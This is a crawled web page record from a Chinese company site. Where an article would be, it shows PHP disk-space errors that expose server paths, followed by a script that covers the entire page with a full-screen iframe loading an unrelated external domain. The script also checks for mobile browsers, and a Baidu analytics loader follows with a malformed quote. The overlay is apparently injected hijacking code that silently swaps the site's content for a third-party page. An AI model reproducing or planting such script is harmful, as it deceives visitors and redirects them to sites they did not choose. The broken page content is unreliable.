

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hebeizhuwei.com/xinwendongtai/1501.html
body_size: 909
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW8.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/hebeizhuwei.com/cache/d7/a88d2/d2f30.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW8.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://web.kaiyuun6868.com';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?f7310e508cef999c519184be8ad450e0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--耗时0.26684618秒-->